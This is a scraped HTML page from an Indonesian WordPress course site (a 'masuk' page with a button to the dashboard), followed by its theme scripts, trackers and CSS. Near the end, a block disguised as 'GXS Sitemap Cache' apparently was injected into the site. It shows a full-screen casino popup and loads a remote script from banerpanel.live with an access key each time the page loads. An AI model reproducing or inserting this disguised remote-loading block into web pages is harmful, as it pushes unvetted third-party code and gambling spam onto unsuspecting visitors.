				<section class="elementor-section elementor-top-section elementor-element elementor-element-fe354b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe354b1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffa79c5" data-id="ffa79c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e97a69d elementor-widget elementor-widget-text-editor" data-id="e97a69d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">jika sudah jelas, klik tombol masuk dibawah ini untuk melanjutkan</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7eaf394 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7eaf394" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cb58481" data-id="cb58481" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-612f9ba elementor-align-center elementor-button-success elementor-widget elementor-widget-button" data-id="612f9ba" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-lg" href="https://arlikurnia.id/dashboard">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">MASUK</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f036f81 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f036f81" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5489c6a" data-id="5489c6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-10b5616 elementor-widget elementor-widget-spacer" data-id="10b5616" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e8160fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8160fc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-744461b" data-id="744461b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-daffb88 elementor-widget elementor-widget-text-editor" data-id="daffb88" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><a href="https://arlikurnia.id/ga">kembali ke menu utama</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/larisdigital-wp-child/*","/wp-content/themes/larisdigital-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T24BDJV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HSXL7G" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script src="https://arlikurnia.id/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://arlikurnia.id/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="tutor-script-js-extra">
var _tutorobject = {"ajaxurl":"https://arlikurnia.id/wp-admin/admin-ajax.php","home_url":"https://arlikurnia.id","site_title":"Arlikurnia","base_path":"/","tutor_url":"https://arlikurnia.id/wp-content/plugins/tutor/","tutor_pro_url":"https://arlikurnia.id/wp-content/plugins/tutor-pro/","nonce_key":"_tutor_nonce","_tutor_nonce":"a766075f39","loading_icon_url":"https://arlikurnia.id/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://arlikurnia.id/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"1","tutor_frontend_dashboard_url":"https://arlikurnia.id/dashboard/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/course-bundle/thumbnail.svg"},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/social-login/thumbnail.svg"},{"name":"Content Drip","description":"Unlock lessons by schedule or when the student meets specific condition.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/content-drip/thumbnail.png"},{"name":"Tutor Multi Instructors","description":"Start a course with multiple instructors by Tutor Multi Instructors","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-multi-instructors/thumbnail.png"},{"name":"Tutor Assignments","description":"Tutor assignments is a great way to assign tasks to students.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-assignments/thumbnail.png"},{"name":"Tutor Course Preview","description":"Unlock some lessons for students before enrollment.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-course-preview/thumbnail.png"},{"name":"Tutor Course Attachments","description":"Add unlimited attachments/ private files to any Tutor course","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-course-attachments/thumbnail.png"},{"name":"Tutor Google Meet Integration","description":"Connect Tutor LMS with Google Meet to host live online classes. Students can attend live classes right from the lesson page.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/google-meet/thumbnail.png"},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-report/thumbnail.png"},{"name":"Tutor E-Mail","description":"Send email on various tutor events","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-email/thumbnail.png"},{"name":"Calendar","description":"Allow students to see everything in a calendar view in the front dashboard.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/calendar/thumbnail.png"},{"name":"Notifications","description":"Get On Site and Push Notifications on specified tutor events.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-notifications/thumbnail.png"},{"name":"Google Classroom Integration","description":"Helps connect Google Classrooms with Tutor LMS courses, allowing you to use features like Classroom streams and files directly from the Tutor LMS course.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/google-classroom/thumbnail.png"},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-zoom/thumbnail.png"},{"name":"Quiz Export/Import","description":"Save time by exporting/importing quiz data with easy options.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/quiz-import-export/thumbnail.png"},{"name":"Enrollment","description":"Take advanced control on enrollment. Enroll the student manually.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/enrollments/thumbnail.png"},{"name":"Tutor Certificate","description":"Students will be able to download a certificate after course completion.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-certificate/thumbnail.png"},{"name":"Gradebook","description":"Shows student progress from assignment and quiz","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/gradebook/thumbnail.png"},{"name":"Tutor Prerequisites","description":"Specific course you must complete before you can enroll new course by Tutor Prerequisites","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-prerequisites/thumbnail.png"},{"name":"BuddyPress","description":"Discuss about course and share your knowledge with your friends through BuddyPress","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/buddypress/thumbnail.png"},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/wc-subscriptions/thumbnail.png"},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/pmpro/thumbnail.png"},{"name":"Restrict Content Pro","description":"Unlock Course depending on Restrict Content Pro Plugin Permission.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/restrict-content-pro/thumbnail.png"},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-weglot/thumbnail.png"},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-wpml/thumbnail.png"}],"current_user":{"data":{},"ID":0,"caps":[],"cap_key":null,"roles":[],"allcaps":[],"filter":null},"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"0","is_ssl":"1","course_list_page_url":"https://arlikurnia.id/wp-admin/admin.php?page=tutor","course_post_type":"courses"};
//# sourceURL=tutor-script-js-extra
</script>
<script src="https://arlikurnia.id/wp-content/plugins/tutor/assets/js/tutor.min.js?ver=2.4.0" id="tutor-script-js"></script>
<script id="quicktags-js-extra">
var quicktagsL10n = {"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"};
//# sourceURL=quicktags-js-extra
</script>
<script src="https://arlikurnia.id/wp-includes/js/quicktags.min.js?ver=6.9" id="quicktags-js"></script>
<script src="https://arlikurnia.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://arlikurnia.id/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://arlikurnia.id/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://arlikurnia.id/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://arlikurnia.id/wp-content/plugins/tutor/assets/packages/SocialShare/SocialShare.min.js?ver=2.4.0" id="tutor-social-share-js"></script>
<script id="tutor-frontend-js-extra">
var _tutorobject = {"ajaxurl":"https://arlikurnia.id/wp-admin/admin-ajax.php","home_url":"https://arlikurnia.id","site_title":"Arlikurnia","base_path":"/","tutor_url":"https://arlikurnia.id/wp-content/plugins/tutor/","tutor_pro_url":"https://arlikurnia.id/wp-content/plugins/tutor-pro/","nonce_key":"_tutor_nonce","_tutor_nonce":"a766075f39","loading_icon_url":"https://arlikurnia.id/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://arlikurnia.id/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"1","tutor_frontend_dashboard_url":"https://arlikurnia.id/dashboard/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/course-bundle/thumbnail.svg"},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/social-login/thumbnail.svg"},{"name":"Content Drip","description":"Unlock lessons by schedule or when the student meets specific condition.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/content-drip/thumbnail.png"},{"name":"Tutor Multi Instructors","description":"Start a course with multiple instructors by Tutor Multi Instructors","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-multi-instructors/thumbnail.png"},{"name":"Tutor Assignments","description":"Tutor assignments is a great way to assign tasks to students.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-assignments/thumbnail.png"},{"name":"Tutor Course Preview","description":"Unlock some lessons for students before enrollment.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-course-preview/thumbnail.png"},{"name":"Tutor Course Attachments","description":"Add unlimited attachments/ private files to any Tutor course","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-course-attachments/thumbnail.png"},{"name":"Tutor Google Meet Integration","description":"Connect Tutor LMS with Google Meet to host live online classes. Students can attend live classes right from the lesson page.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/google-meet/thumbnail.png"},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-report/thumbnail.png"},{"name":"Tutor E-Mail","description":"Send email on various tutor events","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-email/thumbnail.png"},{"name":"Calendar","description":"Allow students to see everything in a calendar view in the front dashboard.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/calendar/thumbnail.png"},{"name":"Notifications","description":"Get On Site and Push Notifications on specified tutor events.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-notifications/thumbnail.png"},{"name":"Google Classroom Integration","description":"Helps connect Google Classrooms with Tutor LMS courses, allowing you to use features like Classroom streams and files directly from the Tutor LMS course.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/google-classroom/thumbnail.png"},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-zoom/thumbnail.png"},{"name":"Quiz Export/Import","description":"Save time by exporting/importing quiz data with easy options.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/quiz-import-export/thumbnail.png"},{"name":"Enrollment","description":"Take advanced control on enrollment. Enroll the student manually.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/enrollments/thumbnail.png"},{"name":"Tutor Certificate","description":"Students will be able to download a certificate after course completion.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-certificate/thumbnail.png"},{"name":"Gradebook","description":"Shows student progress from assignment and quiz","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/gradebook/thumbnail.png"},{"name":"Tutor Prerequisites","description":"Specific course you must complete before you can enroll new course by Tutor Prerequisites","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-prerequisites/thumbnail.png"},{"name":"BuddyPress","description":"Discuss about course and share your knowledge with your friends through BuddyPress","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/buddypress/thumbnail.png"},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/wc-subscriptions/thumbnail.png"},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/pmpro/thumbnail.png"},{"name":"Restrict Content Pro","description":"Unlock Course depending on Restrict Content Pro Plugin Permission.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/restrict-content-pro/thumbnail.png"},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-weglot/thumbnail.png"},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-wpml/thumbnail.png"}],"current_user":{"data":{},"ID":0,"caps":[],"cap_key":null,"roles":[],"allcaps":[],"filter":null},"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"0","is_ssl":"1","course_list_page_url":"https://arlikurnia.id/wp-admin/admin.php?page=tutor","course_post_type":"courses"};
//# sourceURL=tutor-frontend-js-extra
</script>
<script src="https://arlikurnia.id/wp-content/plugins/tutor/assets/js/tutor-front.min.js?ver=2.4.0" id="tutor-frontend-js"></script>
<script src="https://arlikurnia.id/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://arlikurnia.id/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.18.1" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://arlikurnia.id/wp-content/themes/larisdigital-wp/assets/lib/bootstrap4/js/bootstrap.min.js?ver=4.3.1" id="bootstrap4-js"></script>
<script src="https://arlikurnia.id/wp-content/themes/larisdigital-wp/assets/lib/sticky/jquery.sticky.min.js?ver=1.0.4" id="sticky-js"></script>
<script src="https://arlikurnia.id/wp-content/themes/larisdigital-wp/assets/js/script.min.js?ver=1.9.1" id="larisdigital-js"></script>
<script src="https://arlikurnia.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script src="https://arlikurnia.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script src="https://arlikurnia.id/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/arlikurnia.id\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2182,"title":"masuk%20-%20Arlikurnia","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://arlikurnia.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>

<div class="site-backtotop">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"/></svg>
</div>
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" alt="fbpx" style="display:none" src="https://www.facebook.com/tr?id=281615793916516&ev=PageView&noscript=1" /></noscript>
<!-- End Facebook Pixel Code -->

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=6aN6BccG668OmXJ3DqAQA88YiZChmXiE&#038;t=1769915152&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
	</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.7.0.1 on 2026-02-01 03:05:52 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 136
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Nei1HCPudpsx9jZWgkhSVQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769915165420');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://arlikurnia.id/wp-content/uploads/elementor/css/post-2182.css?ver=1653887916
body_size: 38
content:
.elementor-2182 .elementor-element.elementor-element-cf158bb .elementor-spacer-inner{--spacer-size:68px;}.elementor-2182 .elementor-element.elementor-element-36aa7c7{text-align:center;}.elementor-2182 .elementor-element.elementor-element-10b5616 .elementor-spacer-inner{--spacer-size:102px;}

--- FILE ---
content_type: text/css
request_url: https://arlikurnia.id/wp-content/uploads/elementor/css/post-8704.css?ver=1674631181
body_size: 1317
content:
.elementor-8704 .elementor-element.elementor-element-fc18823:not(.elementor-motion-effects-element-type-background), .elementor-8704 .elementor-element.elementor-element-fc18823 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-8704 .elementor-element.elementor-element-fc18823{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8704 .elementor-element.elementor-element-fc18823 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8704 .elementor-element.elementor-element-31221d5 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-8704 .elementor-element.elementor-element-a8a1c60{text-align:center;}.elementor-8704 .elementor-element.elementor-element-a8a1c60 img{width:100%;max-width:100%;height:40px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-nav-menu__toggle{margin-left:auto;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .menu-item 